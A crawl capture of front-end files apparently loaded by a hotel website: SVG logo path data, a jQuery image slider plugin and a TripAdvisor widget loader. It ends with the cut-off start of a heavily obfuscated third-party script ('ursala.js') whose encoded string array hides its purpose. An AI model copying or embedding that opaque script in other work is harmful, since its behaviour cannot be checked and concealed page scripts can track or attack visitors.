C65.629,93.15 65.362,93.78 65.19,94 C65.019,94.22 64.682,95.12 64.442,96 C63.645,98.92 61.777,101.652 60.025,102.46 C57.55,103.602 58.02,103.8 63.2,103.8 C68.076,103.8 68.957,103.537 66.8,102.722 C65.04,102.058 65.144,100.002 67.201,94.8 C67.375,94.36 68.14,92.29 68.901,90.2 L70.284,86.4 L78.181,86.4 L86.079,86.4 L87.38,89.8 C88.096,91.67 89.337,94.91 90.138,97 C91.723,101.136 91.924,102.501 91,102.855 C89.33,103.496 90.938,103.8 96,103.8 C101.329,103.8 103.17,103.384 100.258,102.837 C97.74,102.365 96.354,100.201 92.802,91.2 C91.673,88.34 90.514,85.46 90.226,84.8 C89.937,84.14 89.378,82.7 88.982,81.6 C88.586,80.5 88.143,79.42 87.996,79.2 C87.85,78.98 87.312,77.63 86.8,76.2 C86.288,74.77 85.75,73.42 85.604,73.2 C85.457,72.98 85.014,71.9 84.618,70.8 C84.222,69.7 83.664,68.26 83.376,67.6 C83.089,66.94 82.2,64.78 81.402,62.8 C80.603,60.82 79.737,58.705 79.477,58.1 C79.001,56.993 78.4,56.624 78.4,57.44 M107.2,78.54 C107.2,101.406 107.125,102.403 105.36,102.846 C103.253,103.375 104.609,103.8 108.4,103.8 C110.8,103.8 112.4,103.64 112.4,103.4 C112.4,103.18 112.137,103 111.816,103 C109.633,103 109.6,102.707 109.6,83.3 L109.6,65.351 L111.257,67.276 C112.168,68.334 113.023,69.29 113.157,69.4 C113.29,69.51 114.66,71.034 116.2,72.787 C117.74,74.539 119.27,76.263 119.6,76.618 C120.395,77.473 124.722,82.388 126.438,84.385 C127.187,85.256 128.07,86.258 128.4,86.612 C129.455,87.742 134.622,93.544 136.035,95.185 C136.786,96.056 137.67,97.054 138,97.401 C138.33,97.749 139.757,99.331 141.171,100.917 C142.584,102.503 143.889,103.8 144.071,103.8 C144.252,103.8 144.4,94.092 144.4,82.226 C144.4,59.622 144.461,58.801 146.183,58.369 C148.163,57.872 146.698,57.4 143.176,57.4 C141.059,57.4 139.6,57.563 139.6,57.8 C139.6,58.02 139.86,58.2 140.177,58.2 C141.925,58.2 142,59.01 142,77.789 L141.999,95.6 L141.054,94.502 C140.535,93.898 139.03,92.188 137.711,90.702 C136.392,89.216 134.702,87.28 133.957,86.4 C133.211,85.52 132.498,84.71 132.371,84.6 C132.244,84.49 130.646,82.69 128.82,80.6 C125.945,77.31 121.451,72.217 120.2,70.833 C119.98,70.589 118.542,68.952 117.004,67.195 C115.465,65.438 114.115,63.91 114.004,63.8 C113.892,63.69 112.476,62.115 110.858,60.3 C109.239,58.485 107.754,57 107.558,57 C107.352,57 107.2,66.148 107.2,78.54 M171.2,57.238 C148.698,61.312 144.127,92.036 164.572,101.786 C171.943,105.301 189.495,105.752 191.132,102.468 C193.358,98 194.063,94.678 192.253,97.18 C186.629,104.96 172.871,105.088 164.2,97.442 C154.314,88.725 153.029,71.494 161.637,63.066 C168.069,56.768 183.966,56.317 189.468,62.275 C190.538,63.433 192,66.04 192,66.789 C192,67.099 192.18,67.464 192.4,67.6 C192.658,67.759 192.8,66.212 192.8,63.248 L192.8,58.649 L190.9,58.405 C189.855,58.271 188.28,57.979 187.4,57.756 C185.729,57.332 172.938,56.923 171.2,57.238 M216.077,58.1 C214.988,60.952 213.2,66.091 213.2,66.369 C213.2,66.539 212.951,67.246 212.646,67.94 C212.342,68.633 211.427,71.09 210.613,73.4 C209.8,75.71 208.969,77.913 208.767,78.295 C208.565,78.677 208.4,79.189 208.4,79.434 C208.4,79.679 208.151,80.446 207.846,81.14 C207.542,81.833 206.624,84.29 205.806,86.6 C204.989,88.91 204.163,91.16 203.972,91.6 C203.78,92.04 203.23,93.57 202.749,95 C201.277,99.376 199.933,101.496 198.061,102.399 C195.562,103.603 195.976,103.8 201,103.8 C205.603,103.8 206.475,103.527 204.6,102.673 C203.166,102.019 203.238,99.396 204.794,95.6 C204.974,95.16 205.52,93.63 206.006,92.2 C206.493,90.77 207.141,89.033 207.446,88.34 C207.75,87.646 208,86.878 208,86.631 C208,86.312 210.313,86.215 216.054,86.292 L224.107,86.4 L225.464,90 C226.21,91.98 227.545,95.461 228.43,97.736 C230.062,101.931 230.086,103 228.551,103 C228.248,103 228,103.18 228,103.4 C228,103.648 230.2,103.8 233.8,103.8 C239.293,103.8 241.203,103.39 238.27,102.84 C235.989,102.412 233.68,99.14 231.608,93.4 C231.092,91.97 230.548,90.62 230.4,90.4 C230.252,90.18 229.712,88.83 229.2,87.4 C228.688,85.97 228.15,84.62 228.004,84.4 C227.857,84.18 227.413,83.1 227.015,82 C226.343,80.14 225.256,77.489 224.39,75.6 C224.188,75.16 222.835,71.74 221.383,68 C217.211,57.255 217.105,57 216.793,57 C216.63,57 216.308,57.495 216.077,58.1 M250.461,57.771 C244.764,59.894 241.473,65.105 242.235,70.796 C242.914,75.875 246.252,78.91 255.152,82.542 C265.161,86.626 268.91,93.058 264.918,99.294 C261.288,104.966 249.094,105.014 245.2,99.371 C244.87,98.893 244.42,98.299 244.2,98.051 C243.622,97.399 242.209,94.277 241.598,92.3 C241.309,91.365 240.9,90.6 240.689,90.6 C240.479,90.6 240.425,91.005 240.571,91.5 C240.792,92.255 241.97,99.143 241.993,99.814 C241.997,99.931 242.585,100.368 243.3,100.784 C244.015,101.199 244.69,101.643 244.8,101.77 C248.128,105.599 259.934,105.4 265.89,101.414 C275.613,94.906 272.19,83.415 258.8,77.615 C249.308,73.503 247.609,72.208 246.595,68.316 C243.626,56.919 261.618,53.658 267.192,64.583 C268.349,66.852 268.8,66.601 268.8,63.689 C268.8,60.89 268.52,60.481 265.8,59.308 C260.447,57 254.207,56.375 250.461,57.771 M25.603,57.7 C25.604,57.865 26.144,58.307 26.803,58.681 L28,59.363 L28,79.194 C28,100.984 27.982,101.165 25.619,102.509 C23.472,103.731 24.171,103.8 38.757,103.8 L53.113,103.8 L55.166,98.927 C57.647,93.035 57.602,92.436 54.949,96.071 C51.411,100.921 46.816,102.895 39.933,102.524 C32.165,102.105 32.4,102.846 32.4,78.792 C32.4,58.497 32.429,58.2 34.4,58.2 C34.62,58.2 34.8,58.02 34.8,57.8 C34.8,57.557 33,57.4 30.2,57.4 C27.67,57.4 25.601,57.535 25.603,57.7 M274.4,61.4 C274.4,66.024 274.688,66.34 275.8,62.938 C277.007,59.248 277.786,58.936 285.43,59.084 C293.925,59.248 292.977,56.509 293.111,81.284 L293.221,101.825 L292.013,102.513 C290.067,103.62 290.54,103.8 295.4,103.8 C298.2,103.8 300,103.643 300,103.4 C300,103.18 299.758,103 299.462,103 C297.62,103 297.6,102.773 297.6,81.63 C297.6,56.583 296.678,58.819 306.907,59.068 C313.431,59.226 314.146,59.569 315.392,63.134 C316.51,66.333 316.8,65.976 316.8,61.4 L316.8,57.4 L295.6,57.4 L274.4,57.4 L274.4,61.4 M323.2,57.569 C323.2,57.662 323.749,58.288 324.421,58.959 L325.642,60.18 L325.521,79.89 L325.4,99.6 L324.48,101.079 C323.974,101.893 323.209,102.67 322.78,102.806 C320.307,103.591 323.128,103.8 336.22,103.8 L350.441,103.8 L351.046,102.3 C351.379,101.475 352.019,99.996 352.469,99.013 C353.91,95.862 354.034,95.4 353.436,95.4 C353.136,95.4 352.599,96.016 352.241,96.77 C349.976,101.543 340.865,104.12 333.738,102.004 C330.267,100.973 330.22,100.845 330.068,92.092 C329.872,80.757 329.922,80.664 336.401,80.294 C343.046,79.915 347.2,81.285 347.2,83.854 C347.2,84.264 347.38,84.6 347.6,84.6 C347.845,84.6 348,82.667 348,79.6 C348,74.594 347.7,73.493 346.983,75.867 C346.29,78.162 345.109,78.643 339.763,78.813 C329.905,79.125 329.913,79.134 330.077,68.541 C330.232,58.584 329.755,59.247 336.893,59.067 C345.431,58.85 347.057,59.471 348.568,63.524 C349.592,66.274 349.781,65.587 349.202,61.213 L348.697,57.4 L335.949,57.4 C328.937,57.4 323.2,57.476 323.2,57.569 M358.4,57.8 C358.4,58.02 358.58,58.2 358.8,58.2 C360.792,58.2 360.8,58.296 360.8,80.819 L360.8,101.837 L359.603,102.519 C357.667,103.62 358.146,103.8 363,103.8 C367.202,103.8 368.817,103.412 366.805,102.885 C365.477,102.538 365.2,100.864 365.2,93.2 C365.2,83.34 364.96,83.8 370.118,83.8 C374.889,83.8 373.828,83.069 379.404,90.197 C388.865,102.291 389.963,103.173 396.126,103.625 C400.004,103.91 401.612,103.391 398.603,102.827 C394.327,102.025 391.772,99.665 383.204,88.6 C380.904,85.63 378.875,83.095 378.695,82.966 C378.514,82.837 379.108,82.218 380.015,81.59 C389.419,75.073 387.909,60.372 377.594,58.026 C374.372,57.293 358.4,57.105 358.4,57.8 M373.796,58.843 C379.072,60.168 381.214,63.352 381.507,70.305 C381.896,79.519 379.522,82.417 371.679,82.301 C366.64,82.227 366.18,82.092 365.633,80.524 C365.114,79.035 365.044,60.265 365.554,59.46 C366.342,58.217 370.164,57.931 373.796,58.843 M80.211,70.86 C80.535,71.554 80.8,72.398 80.8,72.737 C80.8,73.076 80.966,73.455 81.169,73.581 C81.372,73.706 81.665,74.386 81.82,75.091 C81.975,75.797 82.259,76.65 82.45,76.987 C82.901,77.78 85.2,83.886 85.2,84.291 C85.2,84.461 82.03,84.6 78.155,84.6 L71.111,84.6 L71.391,83.1 C71.545,82.275 71.817,81.42 71.994,81.2 C72.172,80.98 72.504,80.17 72.732,79.4 C73.502,76.803 77.139,66.528 77.371,66.296 C77.497,66.17 77.609,65.692 77.62,65.233 C77.63,64.775 78.085,65.57 78.63,67 C79.176,68.43 79.887,70.167 80.211,70.86 M221.017,78.557 C222.218,81.724 223.2,84.379 223.2,84.457 C223.2,84.536 219.96,84.6 216,84.6 C212.04,84.6 208.801,84.555 208.802,84.5 C208.803,84.445 209.227,83.23 209.745,81.8 C211.697,76.407 214.628,68.018 215.476,65.4 C215.671,64.798 216.961,67.861 221.017,78.557" id="path3" fill="#636262"></path>
            <path d="M0,80.8 L0,160.253 L1.1,160.127 L2.2,160 L2.2,80.8 L2.2,1.6 L1.1,1.473 L0,1.347 L0,80.8 M77.2,113.952 C59.356,117.21 52.347,141.24 65.39,154.444 C73.693,162.849 87.511,163.52 97.51,156.004 C98.88,154.974 100,154.011 100,153.862 C100,153.713 100.411,153.144 100.912,152.596 C107.61,145.285 108.466,131.393 102.74,122.922 C97.757,115.55 87.731,112.028 77.2,113.952 M113.6,135.738 C113.6,159.68 113.623,159.4 111.669,159.4 C111.411,159.4 111.2,159.58 111.2,159.8 C111.2,160.04 112.8,160.2 115.2,160.2 C117.6,160.2 119.2,160.04 119.2,159.8 C119.2,159.58 118.853,159.4 118.429,159.4 C116.054,159.4 115.999,158.943 116.013,139.446 L116.025,121.6 L117.068,122.8 C117.972,123.84 122.647,129.089 123.801,130.359 C124.021,130.601 126.265,133.14 128.786,136 C133.774,141.657 134.436,142.405 137.649,146.021 C138.832,147.353 141.06,149.868 142.6,151.61 C144.14,153.352 146.047,155.502 146.837,156.389 C147.627,157.275 148.694,158.495 149.209,159.1 C151.238,161.486 151.2,161.884 151.2,137.994 L151.2,115.788 L152.5,114.996 L153.8,114.203 L149.8,114.233 C147.6,114.25 146.07,114.362 146.4,114.484 C148.473,115.246 148.401,114.542 148.391,133.762 L148.381,151.6 L146.691,149.795 C145.761,148.802 143.92,146.751 142.6,145.238 C141.28,143.724 140.02,142.283 139.8,142.035 C137.018,138.905 135.81,137.538 133.6,135.021 C131.075,132.146 130.285,131.248 124.8,125.017 C123.37,123.392 121.93,121.77 121.6,121.411 C121.27,121.053 119.74,119.329 118.2,117.58 C114.497,113.374 114.523,113.4 114.029,113.4 C113.729,113.4 113.6,120.12 113.6,135.738 M227.445,113.841 C215.75,115.548 206.992,128.58 209.015,141.265 C213.121,167.02 249.471,168.282 256.05,142.899 C258.217,134.54 256.075,125.603 250.571,120.046 C245.208,114.629 237.048,112.44 227.445,113.841 M263.6,135.511 C263.6,159.28 263.59,159.4 261.577,159.4 C261.15,159.4 260.8,159.58 260.8,159.8 C260.8,160.041 262.467,160.2 265,160.2 C267.533,160.2 269.2,160.041 269.2,159.8 C269.2,159.58 268.93,159.4 268.6,159.4 C266.416,159.4 266.4,159.262 266.4,140 C266.4,123.04 266.433,122.234 267.1,122.919 C267.485,123.315 268.88,124.89 270.2,126.419 C272.54,129.131 274.79,131.68 276,132.991 C276.33,133.348 277.86,135.065 279.4,136.807 C280.94,138.548 282.47,140.262 282.8,140.616 C283.891,141.785 286.168,144.362 288.6,147.181 C289.92,148.71 291.27,150.25 291.6,150.604 C292.328,151.384 296.976,156.625 298.779,158.7 C301.301,161.602 301.2,162.468 301.2,137.994 L301.2,115.788 L302.5,114.996 L303.8,114.203 L299.8,114.214 C296.679,114.222 295.976,114.321 296.6,114.662 C298.419,115.657 298.4,115.452 298.398,133.976 L298.395,151.6 L296.298,149.211 C295.144,147.897 293.3,145.82 292.2,144.597 C291.1,143.373 289.12,141.13 287.8,139.613 C286.48,138.096 285.13,136.564 284.8,136.208 C284.199,135.56 283.469,134.728 279,129.595 C277.68,128.079 276.33,126.555 276,126.208 C275.67,125.86 273.6,123.512 271.4,120.988 C265.437,114.148 264.721,113.4 264.136,113.4 C263.695,113.4 263.6,117.302 263.6,135.511 M163.6,114.15 C160.509,114.318 159.295,114.507 159.898,114.726 C162.089,115.522 162,114.581 162,137.029 C162,159.578 162.017,159.4 159.8,159.4 C159.47,159.4 159.2,159.552 159.2,159.738 C159.2,160.299 180.296,160.696 183.438,160.194 C202.145,157.206 210.228,133.927 197.19,120.59 C196.093,119.468 191.917,116.6 191.38,116.6 C191.237,116.6 190.554,116.348 189.86,116.04 C185.822,114.247 175.496,113.504 163.6,114.15 M26.711,115.002 L28.021,115.801 L27.911,136.301 C27.789,158.843 27.821,158.56 25.3,159.243 C22.584,159.979 25.706,160.2 38.82,160.2 L53.241,160.2 L53.838,158.7 C54.167,157.875 54.6,156.84 54.8,156.4 C55.763,154.284 57.2,150.58 57.2,150.212 C57.2,149.378 56.467,149.833 56.093,150.9 C54.282,156.07 46.938,159.522 39.233,158.823 C32.099,158.177 32.364,159.113 32.496,134.992 L32.6,116.032 L33.959,115.116 L35.318,114.2 L30.359,114.201 L25.4,114.203 L26.711,115.002 M87.742,115.38 C91.815,116.781 95.43,119.507 97.299,122.585 C97.771,123.363 98.261,124.09 98.387,124.2 C100.11,125.703 101.373,131.429 101.387,137.8 C101.408,147.644 99.25,152.735 93.16,157.212 C90.428,159.22 84.036,160.303 80.01,159.439 C73.028,157.942 69.12,154.23 64.766,144.957 C61.959,138.978 63.821,125.334 68.061,120.811 C68.685,120.145 69.197,119.483 69.198,119.339 C69.202,118.764 73.845,116.043 75.954,115.38 C79.161,114.371 84.809,114.371 87.742,115.38 M177.6,115.207 C190.787,116.386 198.4,124.896 198.4,138.456 C198.4,149.908 194.694,155.595 185.2,158.711 C179.394,160.617 168.961,159.562 167.19,156.889 C166.276,155.512 166.067,116.574 166.969,115.826 C167.735,115.19 171.268,114.644 173.4,114.833 C174.28,114.911 176.17,115.079 177.6,115.207 M238.196,115.556 C241.992,116.933 244.982,119.27 247.8,123.062 C251.356,127.847 252.736,140.502 250.432,147.2 C244.161,165.429 221.12,163.584 215,144.362 C209.216,126.199 222.403,109.823 238.196,115.556" id="path4" fill="#9B9B9A"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.royallancaster.com/wp-content/cache/min/1/wp-content/themes/Divi-child/js/MSTslider.js?ver=1761243052
body_size: 538
content:
jQuery.fn.extend({MSTslider:function(slider){if(jQuery(this).length){var autoheight=typeof slider.autoheight=="undefined"?!1:slider.autoheight;var showNav=typeof slider.showNav=="undefined"?!0:slider.showNav;var pagination=typeof slider.pagination=="undefined"?!0:slider.pagination;var duration=typeof slider.duration=="undefined"?5000:slider.duration;var unlock_duration=typeof slider.unlock_duration=="undefined"?750:slider.unlock_duration;var auto_slide=typeof slider.auto_slide=="undefined"?!1:slider.auto_slide;var starting_slide=typeof slider.starting_slide=="undefined"?0:slider.starting_slide;var lightbox=typeof slider.lightbox=="undefined"?!1:slider.lightbox;var nav_fig_click=typeof slider.nav_fig_click=="undefined"?!1:slider.nav_fig_click;var $this=jQuery(this);var locked=!1;var timerX;var num_figures=$this.find("figure").size();if(num_figures==1){$this.find("figure:eq(0)").addClass("single-slide active-slide");showNav=!1;auto_slide=!1}else{for(var i=0;i<num_figures;i++){var current_slide=$this.find("figure:eq("+i+")");var next_slide=current_slide.next();current_slide.addClass("slide"+(i+1));if(i==starting_slide){current_slide.addClass("active-slide")}else{current_slide.addClass("unactive-slide")}}}
function regex_remove_class($element){$element.removeClass(function(index,css){return(css.match(/\bbefore-slide-\S+/g)||[]).join(' ')});$element.removeClass(function(index,css){return(css.match(/\bafter-slide-\S+/g)||[]).join(' ')});$element.removeClass("slides-before slides-after")}
function add_more_classes(){if(num_figures>1){var previous_slide=$this.find(".active-slide").prev("figure");var next_slide=$this.find(".active-slide").next("figure");var this_slide=$this.find(".active-slide");var i=j=1;regex_remove_class($this.find(".active-slide"));if(previous_slide.size()){function add_before_class(){regex_remove_class(previous_slide);previous_slide.addClass("slides-before before-slide-"+i);previous_slide=previous_slide.prev("figure");if(previous_slide.size()){i++;add_before_class()}}
add_before_class()}
if(next_slide.size()){function add_after_class(){regex_remove_class(next_slide);next_slide.addClass("slides-after after-slide-"+j);next_slide=next_slide.next("figure");if(next_slide.size()){j++;add_after_class()}}
add_after_class()}}}
add_more_classes();function add_next_class(){if(num_figures>1){var j=1;var current=$this.find(".active-slide");add_next();add_prev();function add_next(){if(j<=num_figures){current.removeClass(function(index,css){return(css.match(/\bnext-slide-\S+/g)||[]).join(' ')});current.addClass("next-slide-"+j);current=current.next("figure");j++;if(current.length){add_next()}else{current=$this.find("figure:eq(0)");add_next()}}}
function add_prev(){if(j<=num_figures){current=current.prev("figure");if(current.length){current.removeClass(function(index,css){return(css.match(/\bprev-slide-\S+/g)||[]).join(' ')});current.addClass("prev-slide-"+j)}else{current=$this.find("figure:eq("+num_figures+")");add_next()}
j++}}}}
add_next_class();function unlock(){locked=!1}
if(nav_fig_click){$this.find("figure").click(function(){var this_slide=jQuery(this);if(!this_slide.hasClass("active-slide")){var active_slide=$this.find(".active-slide");active_slide.removeClass("active-slide").addClass("transition-slide").one("transitionend webkitTransitionEnd",function(){active_slide.removeClass("transition-slide").addClass("unactive-slide")});this_slide.removeClass("unactive-slide").addClass("active-slide");callAll()}})}
function switch_active_slide(next_active){locked=!0;setTimeout(unlock,unlock_duration);clearTimeout(timerX);var active_slide=$this.find("figure.active-slide");var active=active_slide.index();if(typeof next_active=="undefined"){next_active=active+1}
var next_active_slide=$this.find("figure:eq("+next_active+")");if(next_active_slide.size()==0){next_active_slide=$this.find("figure:eq(0)")}
active_slide.removeClass("active-slide").addClass("transition-slide").one("transitionend webkitTransitionEnd",function(){active_slide.removeClass("transition-slide").addClass("unactive-slide")});next_active_slide.removeClass("unactive-slide").removeClass("transition-slide").addClass("active-slide");if(pagination==!0){var id=next_active_slide.attr("id");jQuery(".MSTslider-pagination").find(".active").removeClass("active");jQuery(".MSTslider-pagination").find("#"+id).addClass("active")}
if(lightbox==!0){}
callAll()}
function automatic_sliding(){if(auto_slide===!0){timerX=setTimeout(function(){switch_active_slide()},duration)}}
function MSTnext(){if(num_figures>1){if(!locked){switch_active_slide()}}}
function MSTprev(){if(num_figures>1){if(!locked){var active_slide_index=$this.find("figure.active-slide").index();var prev_active_slide_index=active_slide_index-1;if(prev_active_slide_index<=-1){prev_active_slide_index=$this.find("figure").last().index()}
switch_active_slide(prev_active_slide_index)}}}
if(showNav==!0){$this.append('<div class="wrapper-MSTnav"><div class="MSTnav left"></div><div class="MSTnav right"></div></div>')}
if(lightbox==!0){$this.addClass("hasLightbox");jQuery("body").prepend("<div class='wrapper-lightbox'>"+"<div class='lightbox-close'></div>"+"<div class='container-lightbox'>"+"<div class='lightbox-nav lightbox-prev'><div class='lightboxnav left'></div></div>"+"<div class='lightbox-nav lightbox-next'><div class='lightboxnav right'></div></div>"+"<div class='element-lightbox'></div>"+"<div class='element-lightbox-desc'></div>"+"</div>"+"</div>");var lightboxWrapper=jQuery(".wrapper-lightbox");var lightboxElement=jQuery(".element-lightbox");var lightboxElementDesc=jQuery(".element-lightbox-desc");var i="";$this.find("figure").click(function(){i=jQuery(this).index();show_image_lightbox(jQuery(this))});jQuery("body").on("click",".lightbox-prev",function(){if(i>0){i--;var fig=$this.find("figure:eq("+i+")");show_image_lightbox(fig)}});jQuery("body").on("click",".lightbox-next",function(){if(i<(num_figures-1)){i++;var fig=$this.find("figure:eq("+i+")");show_image_lightbox(fig)}});jQuery(document).on("keyup",function(e){if(jQuery(".wrapper-lightbox").is(".open")){if(e.keyCode==37){if(i>0){i--;var fig=$this.find("figure:eq("+i+")");show_image_lightbox(fig)}}
if(e.keyCode==39){if(i<(num_figures-1)){i++;var fig=$this.find("figure:eq("+i+")");show_image_lightbox(fig)}}}});jQuery(document).keyup(function(e){if(e.keyCode===27){lightboxWrapper.removeClass("open")}});jQuery("body").on("click",".lightbox-close",function(){lightboxWrapper.removeClass("open")});function show_image_lightbox($fig){var img=$fig.html().replace("30vw","100vw");var caption=$fig.children(".photo-image").attr("data-caption");if(!caption)caption='';lightboxWrapper.addClass("open");lightboxElement.html(img);lightboxElementDesc.html(caption)}}
if(pagination==!0){var divs="";$this.find("figure").each(function(){var active="";if(jQuery(this).hasClass("active-slide")){active="active"}
var id=jQuery(this).attr("id");divs+="<div class='MSTslider-pageitem "+active+"' id='"+id+"'><div class='MSTslider-pageitem-inner'></div></div>"});$this.append("<div class='MSTslider-pagination'>"+divs+"</div>");$this.on("click",".MSTslider-pageitem",function(){if(!locked){if(!jQuery(this).hasClass("active")){var id=jQuery(this).attr("id");paginationSlide(id)}}});function paginationSlide(id){new_active_slide_index=$this.find("figure#"+id).index();switch_active_slide(new_active_slide_index);callAll()}}
function do_autoheight(){if(autoheight==!0){var active_height=$this.find(".active-slide").height()+70;$this.stop().animate({height:active_height},1000)}}
var save_auto_slide=JSON.parse(JSON.stringify(auto_slide));jQuery(window).blur(function(){clearTimeout(timerX);$this.find(".transition-slide").each(function(){jQuery(this).removeClass("transition-slide");jQuery(this).addClass("unactive-slide")});auto_slide=!1})
jQuery(window).focus(function(){auto_slide=save_auto_slide;automatic_sliding()});$this.find(".MSTnav.left").on('click',function(){MSTprev()});$this.find(".MSTnav.right").on('click',function(){MSTnext()});jQuery(document).on("keyup",function(e){if(e.keyCode==37){if(!jQuery(".wrapper-lightbox").is(".open")){MSTprev()}}
if(e.keyCode==39){if(!jQuery(".wrapper-lightbox").is(".open")){MSTnext()}}});$this.find("img").on("dragstart",function(e){e.preventDefault()});$this.on("swipeleft",function(){MSTnext()});$this.on("swiperight",function(){MSTprev()});function callAll(){automatic_sliding();add_more_classes();add_next_class();do_autoheight()}
setTimeout(function(){automatic_sliding();do_autoheight()},500)}}})

--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.jscache.com/wejs?wtype=tchotel&uniq=297&locationId=195284&lang=en_UK&year=2025&display_version=2
body_size: 188
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.co.uk/WidgetEmbed-tchotel?year=2025&locationId=195284&display_version=2&uniq=297&lang=en_UK";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ursala.js
body_size: 50194
content:
var _0x5522854e=['dSonydZcQa','gCoSWQPIyvpcQSkOWQiBW4hcGG','WRTmWPavW5q','rq1yW47dMW','drizyCkg','aSk5zCokWPy','EmkGWRHsuq','W4ldMCojqSo2','eCk8W6eyW60','W7HoW7XP','AmkhiCoIDW','FGZcLmoW','y03cICkYwa','i8khlSopxG','fhhdP8ocW44','WOrHj8koWRe','W6eyWObPWPC','sq8Wp8oD','wCklWOn7vq','pSoXFSoODCkRW45ubW','yvlcGSkyFa','rCoOW7H1W7S','tSk9W7GOeq','W5DhW41HWO0','zMpcPL01','F8kNimoOBa','gNxdMCoEW58','xCojv8k5d0XTygtcIZ/cOW','WRPtWPbNW5u','dfHrFCoeWRD+W5yEsSkw','kSkYcmo6sW','b0hcGdbH','tw8JvmoS','cmoYW5ldK8oX','lCkzW4SL','WQzsWPjTW5u','nu/dHSo0W6K','WRZcGshdNCow','WRldLmovWP4','sZddQuldMa','nmo7tbZcKW','ucxdIfVdIa','m3JdKCo5W7i','DCknWQDtEW','frmBqCk4','W7pcL8oPpe4','z8oNW6XnW7a','CqjgW67dMW','DulcJMKK','D8kgWOO2aa','W5NdPSo6ie4','tcpdUNRdSW','W7L0W5LEfG','W4K3W7DDoG','WRtcVCklswC','DwZcMeeq','yurkmCoB','bWKvy8ku','gCoQWPLshbtdSdBdV8klW5G','pSkEWRLpya','BwJcO2y0','W4j0W7Pboa','qrFdRLZdHa','WQfUWPG5W4K','C8ojEmoFzq','WRVdQthdTH0','n8o6rZRcKW','vqSrdSkC','FW8Pi8kh','vY0NW7pcRblcKG','W63dMSklaW0','WPb7WR1ZW74','WPlcOrhdRCor','wSkTW7yahq','va5NW7FdNq','CJGOdSk2','wSoBW7pcUce','Af5bymov','W58ZW5RdPCoQ','p2hcTarc','W5LmW6PGWOe','gbu9BCkO','uLrcAG','y8oYW7NcKqK','v8kvcSo9xG','r2JcNb/dUa','gfBcTa11','ittcSb7dUq','yCoBW7RcUcG','orpdLSo+WQy','W6ZdVwpcHCke','bLpcQe/cOq','lmk+WOGiW5K','lYOnbCkz','iYS9bCke','W4BdTMtcVG','rYeMamkW','hmkZe8oPvq','ur4snCkc','W7pdM8oKvCo/','C2xcJSkeDq','WORcOqFdVSoM','WR5EfuT/','eeJcItnN','WOTIWPv5W4C','AZ9NW4dcSa','W6icqYSU','uGGjkmkq','W5BdN8kLA8ot','r8kbimogEq','t8kWW4SzAa','bSoFW7JdK8os','iaJcLqhdJa','WPXdo8kvWQ4','W4PHydddHW','ntVcICorzW','umoitCokyW','W5hdKmomF8o2','WRrSW7TbWPu','yfJcKa','W7ZdT8oLow8','W4DOW5PEgq','CmoWW4RcIIG','AhNcJCoEWQi','WOdcPCoadCkU','EmoWW6xcOcK','e8k3cCoaAW','m8obWO3dGf0','rabnW7NdPq','j1ZdQSoNW6u','W5fxWQGLWQ0','wbNdTNpdUa','W4NcUCoDk0O','W6FcJ8oDdXi','v8oyW7BcOdm','zXfiW6FdLG','gSkqB8ojWQ0','WODjWPKWW44','bMxcMYvX','yCo1yCkcoq','nNe2WP/dHa','uvtcImoyWOO','hCkNW4KJW64','fHZcTCoYxW','DgRcRvWq','WQJcTSo/cwy','p8kJl8ojFG','jCoeW5ddPCod','fXicACkh','eHZcV8oSrq','BmkYpCoRyW','lvVcN3ZcVq','ESkzW5eiaG','WPxcTCo5kCkU','vZSObmk2','WQFdUaFdQse','EZv8W4hdSG','gZ3cSmoZEa','W5OzWP9FWRu','v0boqCop','WRnDn1vx','WRdcK8o9mG','W5ddN8oIsmoD','WRHyW40pW7xcNfvRcfFdNdm','pSo3W7hdLCo2','WQ/cVJhdOCog','v8kwdmoFva','q3tcK8o2WQ0','FmkwW641oW','oedcTSo0WQKelq','e3NcKvrv','W7ylW4JdPCoi','lhBdOCk7W6G','rXZdMhFdOq','vNRcHahdOq','mmonW6JdJCo/','kvZcGq5j','lcWDCCk9','jxNcQG1h','tLVcICkdBq','dNxcUKm1WR1t','WQP9WRy5WRS','W6VdHmo9p1i','dSk2W7evW78','lIpcTWNdUq','eCosW4BdRmoB','Dd7dMLRdOq','W57dTCommv4','umoLW6/cVcy','bSk+AmoAWOu','W54bWRLEWPa','W4WpWP1OWPG','WRj/WQHmW6K','r1pdHKVcGq','W6KqW5ZdMmoe','ChpcPgiw','nWqUWO3cRq','W5HzW7TUoG','eZ7dImopAW','WPmHW5vyWPy','WQjqnN4','WPJdHrVdLHe','W7ikvWK6','WP1fkmkDWRm','W5ldKmoLqmoW','lwdcKMNcVG','DmkwWObmCG','E8o/W41PW4G','WRHMhCkIWO0','smkxbmouFW','EIpdTMVdMG','W78JW5JdMmoC','W6jUW4u','E3FcONK4','zhdcPmkVza','dmkmcmoOAa','xhxcL302','jwVcTsbq','W5VdOSkhe0u','WR9gWQ0wW5K','WOrTjmkdWRy','shpcSCo9WOu','W4uGW5xdH8kT','q3q2','DSosESoUwW','W5pcHCordxC','cdW+dSk0WQFdMSoLW7ffCq','r0uJDmoX','uxBdVuxcHG','W7WHWQXVWPC','WQL3h8kIWO0','W64rWO5UWQK','WRTRfCodWPy','W4pcMmormLG','W6BdImoVnfi','WPdcN8o9kSkc','W5PrW6L1pa','zhNdRxdcSq','xgFcQCorWOW','FdhdT1tdMq','m1ddHSo7W6K','kCouyq3cOq','xCkKW4RdNaG','ogBcN2FcIG','WQjEoCkdWPu','tqxdJftdNa','B2xcN2my','W6qfWPXFWRO','s8kGW7C5jG','f8kCd8oGtW','i3JcKJra','W4GDDXaM','r23cGSktyG','nNi2WO8','W6PvW7LEoq','l13cNw/cUW','W6j7W5nFaq','srxdKfpdOq','ASoLW7FcSt8','cM/cKLJcSq','qeNdUg/dSq','WO/cHmoFiSkb','WQeSWOOmg8kckCosW500','BKVdNehcHG','W6nQW5fsgG','oaBdJCodWQWfg3dcJa','bKxdGmo7cq','pCkCtmoGWQ0','BmkxW4WWoa','pSkge8ojWR8','FXa5bmkX','tqjqW6xdKa','gK/cQf7cOG','W6BdV8ofjwe','kvxdU8o4jW','CsBdJLpdSa','DCkGW6uGBG','W7ZcT8oTguu','hxFdOCoJW58','D8kpW5qCfq','aCoDAWZcG